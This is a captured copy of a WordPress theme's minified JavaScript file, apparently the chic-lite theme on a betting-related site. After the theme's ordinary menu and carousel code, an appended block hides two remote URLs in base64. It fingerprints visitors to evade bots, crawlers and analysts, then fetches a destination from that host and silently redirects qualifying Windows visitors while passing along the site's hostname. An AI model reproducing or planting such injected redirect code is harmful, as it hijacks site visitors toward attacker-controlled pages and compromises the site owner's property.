request_url: https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js
body_size: 2138
content:
/*! chic-lite 1.1.7 2024-08-09 6:51:44 PM */
jQuery(document).ready(function(o){var e="1"==chic_lite_data.auto,t="1"==chic_lite_data.loop,i="1"==chic_lite_data.rtl;o(".header-search .search-modal").click(function(e){e.stopPropagation()}),o(window).click(function(){o(".header-search .search-modal").removeClass("active")}),o(window).on("load resize",function(){o(window).width()<1025&&(o(".style-two .secondary-menu .toggle-btn").click(function(e){o(".secondary-menu .mobile-menu").slideDown()}),o(".style-two .secondary-menu .close").click(function(e){o(".secondary-menu .mobile-menu").slideUp()}),o(window).on("keyup",function(e){"Escape"==e.key&&o(".secondary-menu .mobile-menu").slideUp()}))}),o(".site-header.style-two .secondary-menu .toggle-btn").click(function(){o("body").addClass("menu-active"),o(this).siblings("div").animate({width:"toggle"})}),o(".site-header .secondary-menu .close").click(function(){o("body").removeClass("menu-active"),o(this).parent("div").animate({width:"toggle"})}),o(".main-navigation .toggle-btn").click(function(){o("body").addClass("menu-active"),o(this).siblings("div").animate({width:"toggle"})}),o(".main-navigation .close").click(function(){o("body").removeClass("menu-active"),o(this).parent("div").animate({width:"toggle"})}),o(window).on("keyup",function(e){"Escape"==e.key&&o(".header-search .search-modal").removeClass("active")}),o(".style-two .secondary-menu").length&&new PerfectScrollbar(".secondary-menu .nav-menu",{wheelSpeed:.5,wheelPropagation:!0,minScrollbarLength:20}),o(".header-search-wrap .search-form .search-submit").attr("tabindex",-1),o(".main-navigation ul li a, .secondary-menu ul li a, .submenu-toggle").focus(function(){o(this).parents("li").addClass("focused")}).blur(function(){o(this).parents("li").removeClass("focused")}),o(".site-banner.style-eight .item-wrap").owlCarousel({items:1,autoplay:e,loop:t,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:i}),o(".promo-section .raratheme-itw-holder").addClass("owl-carousel"),owlLoop=3<o(".promo-section .raratheme-itw-holder li").length,o(".promo-section .raratheme-itw-holder").owlCarousel({items:3,margin:30,autoplay:!1,loop:owlLoop,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:i,responsive:{0:{items:1},768:{items:2},1025:{items:3}}}),o(".site-footer .widget .widget-title").wrapInner("<span></span>"),o(window).scroll(function(){200<o(window).scrollTop()?o(".back-to-top").addClass("active"):o(".back-to-top").removeClass("active")}),o(".back-to-top").click(function(){o("body,html").animate({scrollTop:0},600)}),o('body[class*="post-layout-"] .site-main article .social-share .share-icon').click(function(e){o(".social-share").removeClass("active"),o(this).parent(".social-share").addClass("active"),e.stopPropagation()}),o(window).click(function(){o(".social-share").removeClass("active")}),o(".widget_raratheme_image_text_widget .raratheme-itw-holder li .btn-readmore").wrap('<div class="btn-holder"></div>'),o(".single-post .site-main .article-meta").length&&o(".single-post .site-main article").addClass("has-article-meta"),o(window).on("load resize",function(){var e=1024<o(window).width()?o(".single .site-main .article-meta").outerWidth()+50:o(".single .site-main .article-meta").outerWidth()+30,t=o(window).width(),i=o(".chic-lite-has-blocks .site-content > .container").width(),e=(o(".single-post .site-main .article-meta").length?(n=767<o(window).width()?o(".chic-lite-has-blocks .site-main .entry-content").width()-e:o(".chic-lite-has-blocks .site-main .entry-content").width(),o(".chic-lite-has-blocks.full-width .wp-block-cover-image .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width .wp-block-cover .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width-centered .wp-block-cover-image .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width-centered .wp-block-cover .wp-block-cover__inner-container").css("padding-left",e)):n=o(".chic-lite-has-blocks .site-main .entry-content").width(),(parseInt(n)-parseInt(t))/2),a=(parseInt(n)-parseInt(i))/2,n=(parseInt(n)-parseInt(t))/2;o(".chic-lite-has-blocks.full-width .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":e}),o(".chic-lite-has-blocks.full-width-centered .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":n}),o(".chic-lite-has-blocks.full-width-centered .site-main .entry-content .alignwide").css({"max-width":i,width:i,"margin-left":a})}),o(".btn-simple").click(function(){o(this).addClass("adding-cart");var t=o(this).attr("id");o.ajax({url:chic_lite_data.ajax_url,type:"POST",data:"action=chic_lite_add_cart_single&product_id="+t,success:function(e){o("#"+t).replaceWith(e)}}).done(function(){var e=o("#cart-"+t).val();o(".cart .number").html(e)})}),o('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i> </button>').insertAfter(o(".main-menu-modal ul .menu-item-has-children > a")),o('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i></button>').insertAfter(o("#secondary-menu .menu-item-has-children > a")),o(".submenu-toggle").click(function(){o(this).toggleClass("active"),o(this).siblings(".sub-menu").slideToggle()})});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();